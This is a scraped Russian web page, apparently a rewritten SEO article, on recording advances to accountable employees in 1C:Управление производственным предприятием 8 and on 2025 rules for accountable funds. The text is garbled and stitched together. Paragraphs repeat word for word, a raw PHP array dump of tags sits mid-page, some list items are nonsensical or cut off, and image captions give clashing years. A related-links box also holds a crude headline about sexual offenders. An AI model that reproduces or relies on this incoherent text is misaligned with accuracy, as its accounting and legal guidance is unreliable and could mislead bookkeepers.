

В 1С:Управление производственным предприятием 8 взаиморасчеты с подотчетными лицами автоматизированы. Они оформляются в два этапа, каждый из которых требует использования соответствующих документов. Первый этап — учет выданных подотчетному лицу денежных средств. Для правильного оформления выдачи денег подотчетному лицу необходимо составить документ «Расходный кассовый ордер» или «Платежное поручение исходящее». Важно указать сумму выдачи и данные подотчетника в 1С.

2. Часто встречающиеся ситуации при взаимодействии с сотрудниками, работающими на платформе 1С



Если распределение предоставленного сотруднику аванса было недостаточным, организация оказывается в задолженности перед сотрудником. Оплата такой задолженности фиксируется при помощи документов, таких как «Расходный кассовый ордер» или «Исходящее платежное поручение».



Если у работника остались неиспользованные средства, он имеет возможность вернуть их в кассу организации. В данном случае создается специальный документ под названием «Ордер на поступление в кассу» или «Входящее платежное поручение». В соответствующем поле документа требуется указать документ, на основании которого работник получил эти деньги под отчет.



Если у работника остались неиспользованные средства, он имеет возможность вернуть их в кассу организации. В данном случае создается специальный документ под названием «Ордер на поступление в кассу» или «Входящее платежное поручение». В соответствующем поле документа требуется указать документ, на основании которого работник получил эти деньги под отчет. Вы можете оценить задолженности в программе 1С:Управление производственным предприятием 8 с использованием отчета «Ведомость по взаиморасчетам с подотчетными лицами». Если вы не знаете, где найти этот отчет в программе, вы можете открыть Меню, затем выбрать раздел «Операции», и в нем найти отчет «Ведомость по взаиморасчетам с подотчетными лицами».

Вы можете оценить задолженности в программе 1С:Управление производственным предприятием 8 с использованием отчета «Ведомость по взаиморасчетам с подотчетными лицами». Если вы не знаете, где найти этот отчет в программе, вы можете открыть Меню, затем выбрать раздел «Операции», и в нем найти отчет «Ведомость по взаиморасчетам с подотчетными лицами». Если вам нужна помощь с вопросами о взаиморасчетах с подотчетными лицами в 1С 8.3, пожалуйста, оставьте заявку на нашем сайте. Наша команда в компании ООО «Кодерлайн», представленная специалистом Кириллом Щербаковым, обязательно окажет вам поддержку и помощь.

Если вам нужна помощь с вопросами о взаиморасчетах с подотчетными лицами в 1С 8.3, пожалуйста, оставьте заявку на нашем сайте. Наша команда в компании ООО «Кодерлайн», представленная специалистом Кириллом Щербаковым, обязательно окажет вам поддержку и помощь.

Ниже приведены некоторые статьи, которые могут привлечь ваше внимание:

94 [PROP_CODE] => TAGS2

=> Вас могут заинтересовать следующие семинары: ) —> 95 [PROP_CODE] => TAGS <title> => Вас могут заинтересовать следующие вебинары: ) —></p> </blockquote> <h3>Возможно, вам будут интересны эти онлайн-семинары:</h3> <p>1С:Управление производственным предприятием [1] => Отчеты в 1С [2] => 1С: Конвертация данных [3] => Как сделать в 1С [4] => Конвертация данных [5] => Закрытие месяца [6] => 1С:Бухгалтерия [7] => Оценка задач [8] => 1С: Сценарное тестирование [9] => Обмен между базами [10] => Оптимизация [11] => Моделирование [12] => 1С:Комплексная автоматизация [13] => 1С: Управление торговлей [14] => Интеграция 1С [15] => Управление проектами [16] => Налоги [17] => MS SQL Server [18] => БУ [19] => РСБУ [20] => Администрирование 1С [21] => 1С: Платформа [22] => LINUX [23] => 1С:Зарплата и Управление Персоналом [24] => 1С: ERP [25] => Внедрение [26] => Продажи [27] => Отчетность [28] => 1С: Розница [29] => 1С: CRM [30] => Производство [31] => HTTP [32] => Планирование [33] => Отпуск [34] => Полезные обработки [35] => МСФО [36] => СКД [37] => Word [38] => Внедрение ERP [39] => Программирование в 1С [40] => com-объекты [41] => Сравнение конфигураций [42] => 1С: WMS Управление складом [43] => Перенос данных [44] => 1С: Колледж [45] => 1С: Интеграция [46] => Запросы 1С [47] => WEB [48] => Лицензии 1С [49] => 1С: Документооборот [50] => Бесшовная интеграция [51] => Excel [52] => ADO [53] => Обновления [54] => Техническое задание [55] => Ценообразование [56] => Бюджетирование [57] => Блокировки в 1С [58] => БСП [59] => Расширение конфигурации [60] => Программные права [61] => XML [62] => Экзамен 1С [63] => WEB-сервисы 1С [64] => Торговое оборудование [65] => Корпоративное сопровождение [66] => Лизинг [67] => 1С:Управление нашей фирмой [68] => 1С: Договорчики [69] => 1С: Аренда и управление недвижимостью [70] => Правила обмена [71] => Финансовый учет ) —></p> <h1>Расчеты с подотчетными лицами в 2025 году с учетом последних изменений</h1> <h2>Расчеты с подотчетными лицами в 2025 году с учетом последних изменений</h2> <div align="center"></div> <p>Получите примеры документов и изучите руководство по расчетам с сотрудниками на 2025 год с учетом последних изменений. В данном материале мы детально описали, для кого и на какой период времени можно предоставить средства подотчета, а также объяснили, как правильно оформить и учесть выдачу.</p> <div> <p><img src="/images/8/rascheti-podotchetnimi-litsami-4dd3d78.jpg" alt="В учете последних изменений, в 2022 году планируется осуществлять расчеты с сотрудниками, которые располагают подотчетными средствами." /></p> </div> <p>Организационные средства — это финансовые ресурсы, которые предоставляются предприятием или индивидуальным предпринимателем сотруднику для приобретения необходимых предметов для бизнеса, например, канцелярских товаров. Главная задача бухгалтера — правильно оформить документацию, чтобы не нарушать правила работы с денежными средствами и учесть расходы в бухгалтерии и налоговом учете.</p> <p>Положение о расчетах с подотчетными лицами >>>Сведения о документеПриказ об утверждении списка подотчетных лиц >>>Сведения о документеПриказ о сроках выдачи подотчетных средств >>>Сведения о документеЗаявление о выдаче подотчетных средств >>>Сведения о документеПриказ о выдаче подотчетных средств >>>Сведения о документеОбразец авансового отчета >>>Сведения о документе</p> <p>В Системе Главбух содержится полезная информация об особенностях и правилах расчетов с подотчетными лицами.</p> <div> <blockquote class="quote"> <p><img src="/images/8/rascheti-podotchetnimi-litsami-2d171fe.png" alt="В свете последних изменений, в 2024 году будет проводиться переоценка расчетов сотрудников, действующих по системе подотчета." /></p> </blockquote> </div> <h2>Кому можно выдать подотчетные средства</h2> <p>Возможным перечислением лиц, которые могут находиться в подотчете, являются следующие:</p> <ul> <li>работает надо мной даже вне рабочего времени.</li> <li>нанимается для работы в России. Это означает, что нерезидент должен уплатить налоги за свой заработок, полученный в рамках трудового контракта. Однако, существуют некоторые особенности и правила, регулирующие налогообложение иностранных работников.</li> <li>Компания имеет действительный гражданско-правовой договор с физическим лицом, который, к примеру, предоставляет услуги.</li> </ul> <p>Список лиц, которые несут ответственность, указан в пункте 6.3 пункта 6 Указания Центробанка от 11.03.2014 года № 3210-У, вместе с дополнительными пояснениями, представленными в письме ЦБ от 02.10.2014 года № 29-Р-Р-6/7859.</p> <p>Если вам необходимо выдать наличные сотрудникам подотчет, вам потребуется подготовить определенные документы. Подробные указания о том, какие именно документы нужно подготовить, чтобы избежать штрафов, можно найти в уроке Аттестации-2023 под названием «Правильный порядок выдачи наличных средств сотрудникам».</p> <blockquote> <blockquote class="info"> <p>Очень важно! Любой сотрудник или исполнитель, работающий по договору ГПХ, имеет возможность получать новые суммы, которые подлежат отчетности, даже если он еще не завершил отчетность по предыдущим суммам.</p> </blockquote> </blockquote> <p>Если ИП самостоятельно оплачивает покупки для своего бизнеса, то он не является подотчетным лицом. Однако, если сотрудник ИП совершает покупку по поручению, то в этом случае применяются правила работы с подотчетными средствами. Таким образом, сам ИП не является подотчетником, а его сотрудники выступают в этой роли.</p> <blockquote> <p>Важно! Индивидуальный предприниматель имеет право не составлять расходные и приходные кассовые ордера при передаче средств подотчетным лицам и при приеме неиспользованных сумм. Тем не менее, рекомендуется не отказываться от составления ордеров на выдачу и поступление средств, так как они помогут в ведении учета и контроле за движением денежных средств.</p> </blockquote> <h2>Сроки выдачи подотчетных средств</h2> <p><img src="/images/8/upravlenie-proizvodstvennim-predpriyatiem-14ec5d.png" /> <img src="/images/8/upravlenie-proizvodstvennim-predpriyatiem-a5e0164.png" />Шаг 2: Регистрация издержек, понесенных подотчетным лицом. Для второго этапа необходимо описать процедуру использования денежных средств подотчетным лицом с помощью специального документа «Авансовый отчет» в системе 1С.<img src="/images/8/upravlenie-proizvodstvennim-predpriyatiem-1103590.png" /></p> <p>Давайте рассмотрим три вопроса:</p> <ol> <li>чтобы сделать их использование более прозрачным и эффективным?</li> <li>сколько времени возможно предоставить займ</li> <li>В течение какого временного периода сотрудник должен предоставить отчет и вернуть средства, которые не были использованы?</li> </ol> <h3>Какое количество дней следует предоставлять отчет о расходовании финансовых средств?</h3> <p>Существует недостаточное законодательное регулирование данного вопроса. Правила, содержащиеся в Указании ЦБ от 11.03.2014 № 3210-У, определяют порядок предоставления средств при направлении сотрудника в командировку. Согласно этим правилам, работодатель обязан предоставить подотчетные средства заранее, до начала командировки. Это требование исключает возможность оплаты после поездки, то есть работник не может быть отправлен в командировку за свой счет с последующим возмещением расходов. Но в Указании ЦБ не указано, за какое количество дней до командировки работодателю следует выдать деньги.</p> <p>Нет ясно определенных сроков в других ситуациях. Например, неясно, когда следует предоставить средства для приобретения канцелярских, хозяйственных товаров и прочих мелочей.</p> <blockquote class="warning"> <p>Работодатель имеет возможность установить свои временные рамки и закрепить их во внутренних документах. Однако он не обязан этого делать. Конкретные сроки могут быть определены отдельно для каждого случая.</p> </blockquote> <h3>Каково оптимальное время предоставления подотчетных средств?</h3> <p>Работодатель имеет полное право самостоятельно определять срок, на который будут выдаваться подотчетные средства. Он основывается на конкретной цели, для достижения которой эти средства выделяются. Например, если речь идет о командировке, то сроком для отчетности будет являться продолжительность самой командировки плюс три рабочих дня. В течение этого периода работнику необходимо будет предоставить отчет о проведенной поездке. В случае же покупки офисных мелочей, работодатель может установить срок в пределах недели и так далее.</p> <p>Возможно, в локальных документах можно установить определенные сроки, однако это не является обязательным условием. Количество дней, в течение которых необходимо предоставить отчет, может быть определено индивидуально в каждой конкретной ситуации и указано в приказе о выдаче подотчетного материала.</p> <h3>В течение какого временного промежутка сотрудник должен предоставить отчет о использовании средств, находящихся на его ответственности?</h3> <p>По возвращении с командировки сотрудник обязан предоставить отчет в течение трех рабочих дней. Пункт 26 положения, установленного постановлением Правительства от 13.10.2008 № 749, предписывает такую обязанность.</p> <p>Установление сроков возврата неиспользованных сумм и предоставления отчета должно быть определено руководителем организации или индивидуальным предпринимателем во всех остальных ситуациях. Данные сроки должны быть ясно прописаны в местных нормативных документах, таких как положение о командировках. В противном случае, бухгалтерия может столкнуться с проблемой получения отчета и возврата неиспользованных сумм.</p> <blockquote> <p>Временной интервал возвращения преоставленных средств, которые остались неиспользованными, определяется руководителем либо индивидуальным предпринимателем. Точные сроки могут быть установлены в местных документах или указаны в каждом приказе о предоставлении средств, подлежащих отчетности.</p> </blockquote> <h2>Лимиты подотчетных средств</h2> <blockquote class="check"> <p>Ограничений в законодательстве нет, возможно предоставление сотруднику любой суммы. Важно учитывать ограничения при расчетах между организациями.</p> </blockquote> <p>Средства, полученные подотчетниками, используются для приобретения товаров, работ и услуг для своей организации. Организацией или индивидуальным предпринимателем может выступать в качестве продавца, а оплата осуществляется наличными. В результате, у нас имеется деловая сделка между двумя юридическими лицами или юридическим лицом и индивидуальным предпринимателем с использованием наличных средств. Максимальная сумма такой оплаты ограничена 100 тысячами рублей в рамках одного контракта. Неважно, кто физически вносит деньги подотчетником. Все равно это сделка между организациями, а физическое лицо выступает в качестве промежуточного звена, просто доставляющего деньги.</p> <p>За превышение разрешенной суммы наличных расчетов предусмотрена санкция в соответствии с статьей 15.1 Кодекса об административных правонарушениях Российской Федерации. В случае нарушения данного ограничения, организация может быть оштрафована в размере до 50 тысяч рублей, а ее руководитель — до 5 тысяч рублей.</p> <h2>Как выдать подотчетные средства</h2> <p>Есть три варианта передачи денег сотруднику.</p> <p>Способ первый: использование наличных денег. Оформите выплату наличными с помощью кассового ордера на расходы. Важно помнить, что можно выдавать деньги в подотчет только в случае получения выручки от продажи товаров, выполнения работ или оказания услуг. Микрофинансовые организации и кооперативы имеют возможность выдавать подотчетные средства, полученные от займов. Однако другие источники средств не могут использоваться для этой цели.</p> <p>Расходный кассовый ордер на выдачу подотчетных средств >>>бесплатно загрузить</p> <p>Метод второй: передача денег на банковскую карту работника. Возможно отправлять средства на карту, предназначенную для получения заработной платы, дебетовую или кредитную карту. Разрешается осуществлять перевод на карту любой платежной системы и любого банка.</p> <blockquote> <p>Обратите внимание! Не заполняйте код в поле 20 «Назначение платежа». В этом поле следует указать код при переводе дохода физическому лицу. Подотчетные средства не являются доходом гражданина, они принадлежат организации.</p> </blockquote> <div> <blockquote class="quote"> <p><img src="/images/8/rascheti-podotchetnimi-litsami-0a7e5.png" alt="В свете последних изменений, в 2024 году будет проводиться переоценка расчетов сотрудников, действующих по системе подотчета." /></p> </blockquote> </div> <p>Платежное поручение на перечисление подотчетных средств >>>бесплатно загрузить</p> <p>Вариант № 3: регистрация на корпоративную карту. Предоставьте работнику корпоративную карту и удостоверение о праве ею пользоваться, иначе продавец не примет оплату. Определите порядок выдачи, хранения и учета корпоративных карт в соответствующих внутренних документах.</p> <h2>Документы для выдачи подотчетных средств</h2> <p>Каждое предприятие имеет свой собственный набор документов. Вам необходимо определить, какие документы будут использоваться в вашей компании и утвердить их перечень и порядок работы с ними в локальных актах.</p> <h3>Как организовывается взаимодействие средств, переданных на ответственное хранение и использование.</h3> <p>Этот документ необязательный и предприятие может обойтись без него. Тем не менее, наличие такого документа поможет организовать взаимодействие с подотчетными лицами, контролировать своевременность представления авансовых отчетов и возврата неиспользованных средств.</p> <p>Если начальник не утвердил положение о подотчетности, то следует прописывать основные детали в каждом распоряжении: определить срок использования средств, указать время, когда необходимо представить отчет и вернуть оставшуюся сумму. В случае иного, сотрудники могут затягивать с составлением предварительных отчетов.</p> <div class="flat_pm_end"></div> <div class='yarpp-related'> <h3>Советуем ознакомиться:</h3><ol> <li><a href="https://admord24.ru/obrazczy/kak-vernut-oplatu-gosposhliny-gibdd-cherez-sberbank-onlajn-poshagovaya-instrukcziya-i-dostupnost-dlya-grazhdan" rel="bookmark" title="Как вернуть оплату госпошлины ГИБДД через Сбербанк онлайн: пошаговая инструкция и доступность для граждан">Как вернуть оплату госпошлины ГИБДД через Сбербанк онлайн: пошаговая инструкция и доступность для граждан </a></li> <li><a href="https://admord24.ru/obrazczy/chto-delayut-s-nasilnikami-i-pedofilami-na-zone-ahuitelnye-istorii-pedofiliya-nasilie-pesochnicza" rel="bookmark" title="ЧТО ДЕЛАЮТ С НАСИЛЬНИКАМИ И ПЕДОФИЛАМИ НА ЗОНЕ? / ахуительные истории: педофилия: насилие: песочница">ЧТО ДЕЛАЮТ С НАСИЛЬНИКАМИ И ПЕДОФИЛАМИ НА ЗОНЕ? / ахуительные истории: педофилия: насилие: песочница </a></li> <li><a href="https://admord24.ru/obrazczy/rekvizity-dlya-oplaty-gosudarstvennoj-poshliny" rel="bookmark" title="Реквизиты для оплаты государственной пошлины">Реквизиты для оплаты государственной пошлины </a></li> <li><a href="https://admord24.ru/obrazczy/kak-uznat-kakie-uslugi-podklyucheny-na-bilajne" rel="bookmark" title="Как узнать какие услуги подключены на Билайне">Как узнать какие услуги подключены на Билайне </a></li> <li><a href="https://admord24.ru/obrazczy/kak-pravilno-napisat-zayavlenie-v-shkolu-polnyj-li-dolzhen-byt-list-i-vozmozhny-li-narusheniya" rel="bookmark" title="Как правильно написать заявление в школу: полный ли должен быть лист и возможны ли нарушения">Как правильно написать заявление в школу: полный ли должен быть лист и возможны ли нарушения </a></li> <li><a href="https://admord24.ru/obrazczy/soldatam-predpisali-mytsya-ne-rezhe-dvuh-raz-v-nedelyu" rel="bookmark" title="Солдатам предписали мыться не реже двух раз в неделю">Солдатам предписали мыться не реже двух раз в неделю </a></li> </ol> </div> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://admord24.ru/obrazczy/kak-poluchit-novoe-voditelskoe-udostoverenie-posle-prosrochki-ili-uteri-proczedura-i-shtrafy" target="_blank" rel="dofollow" class="udb9c04b2bab61e2dadb78f5c0a056f8a"><style> .udb9c04b2bab61e2dadb78f5c0a056f8a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .udb9c04b2bab61e2dadb78f5c0a056f8a:active, .udb9c04b2bab61e2dadb78f5c0a056f8a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udb9c04b2bab61e2dadb78f5c0a056f8a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udb9c04b2bab61e2dadb78f5c0a056f8a .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .udb9c04b2bab61e2dadb78f5c0a056f8a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udb9c04b2bab61e2dadb78f5c0a056f8a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Советуем прочитать:</span> <span class="postTitle">Как получить новое водительское удостоверение после просрочки или утери: процедура и штрафы</span></div></a></div> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fadmord24.ru%2Fobrazczy%2Fvzaimoraschety-1s-8-3-s-podotchetnymi-liczami-v-1s-upravlenie-proizvodstvennym-predpriyatiem-8"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fadmord24.ru%2Fobrazczy%2Fvzaimoraschety-1s-8-3-s-podotchetnymi-liczami-v-1s-upravlenie-proizvodstvennym-predpriyatiem-8"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%92%D0%B7%D0%B0%D0%B8%D0%BC%D0%BE%D1%80%D0%B0%D1%81%D1%87%D0%B5%D1%82%D1%8B+1%D0%A1+8.3+%D1%81+%D0%BF%D0%BE%D0%B4%D0%BE%D1%82%D1%87%D0%B5%D1%82%D0%BD%D1%8B%D0%BC%D0%B8+%D0%BB%D0%B8%D1%86%D0%B0%D0%BC%D0%B8+%D0%B2+1%D0%A1%3A+%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC+%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B8%D0%B5%D0%BC+8&url=https%3A%2F%2Fadmord24.ru%2Fobrazczy%2Fvzaimoraschety-1s-8-3-s-podotchetnymi-liczami-v-1s-upravlenie-proizvodstvennym-predpriyatiem-8"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fadmord24.ru%2Fobrazczy%2Fvzaimoraschety-1s-8-3-s-podotchetnymi-liczami-v-1s-upravlenie-proizvodstvennym-predpriyatiem-8"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%92%D0%B7%D0%B0%D0%B8%D0%BC%D0%BE%D1%80%D0%B0%D1%81%D1%87%D0%B5%D1%82%D1%8B+1%D0%A1+8.3+%D1%81+%D0%BF%D0%BE%D0%B4%D0%BE%D1%82%D1%87%D0%B5%D1%82%D0%BD%D1%8B%D0%BC%D0%B8+%D0%BB%D0%B8%D1%86%D0%B0%D0%BC%D0%B8+%D0%B2+1%D0%A1%3A+%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC+%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B8%D0%B5%D0%BC+8%20https%3A%2F%2Fadmord24.ru%2Fobrazczy%2Fvzaimoraschety-1s-8-3-s-podotchetnymi-liczami-v-1s-upravlenie-proizvodstvennym-predpriyatiem-8"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%92%D0%B7%D0%B0%D0%B8%D0%BC%D0%BE%D1%80%D0%B0%D1%81%D1%87%D0%B5%D1%82%D1%8B+1%D0%A1+8.3+%D1%81+%D0%BF%D0%BE%D0%B4%D0%BE%D1%82%D1%87%D0%B5%D1%82%D0%BD%D1%8B%D0%BC%D0%B8+%D0%BB%D0%B8%D1%86%D0%B0%D0%BC%D0%B8+%D0%B2+1%D0%A1%3A+%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC+%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B8%D0%B5%D0%BC+8%20https%3A%2F%2Fadmord24.ru%2Fobrazczy%2Fvzaimoraschety-1s-8-3-s-podotchetnymi-liczami-v-1s-upravlenie-proizvodstvennym-predpriyatiem-8"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fadmord24.ru%2Fobrazczy%2Fvzaimoraschety-1s-8-3-s-podotchetnymi-liczami-v-1s-upravlenie-proizvodstvennym-predpriyatiem-8&text=%D0%92%D0%B7%D0%B0%D0%B8%D0%BC%D0%BE%D1%80%D0%B0%D1%81%D1%87%D0%B5%D1%82%D1%8B+1%D0%A1+8.3+%D1%81+%D0%BF%D0%BE%D0%B4%D0%BE%D1%82%D1%87%D0%B5%D1%82%D0%BD%D1%8B%D0%BC%D0%B8+%D0%BB%D0%B8%D1%86%D0%B0%D0%BC%D0%B8+%D0%B2+1%D0%A1%3A+%D0%A3%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC+%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%B8%D0%B5%D0%BC+8"></span> </div> <meta itemprop="author" content="seowin"> <meta itemprop="datePublished" content="2024-06-06T00:00:00+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://admord24.ru/obrazczy/vzaimoraschety-1s-8-3-s-podotchetnymi-liczami-v-1s-upravlenie-proizvodstvennym-predpriyatiem-8" content="Взаиморасчеты 1С 8.3 с подотчетными лицами в 1С: Управление производственным предприятием 8"> <meta itemprop="dateModified" content="2024-06-06"> <meta itemprop="datePublished" content="2024-06-06T00:00:00+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="admord24.ru"><meta itemprop="telephone" content="admord24.ru"><meta itemprop="address" content="https://admord24.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://admord24.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p> <p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" /></p> <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://admord24.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://admord24.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='25925' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d59f22250c" /></p><p style="display: none !important;"><label>Δ<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() 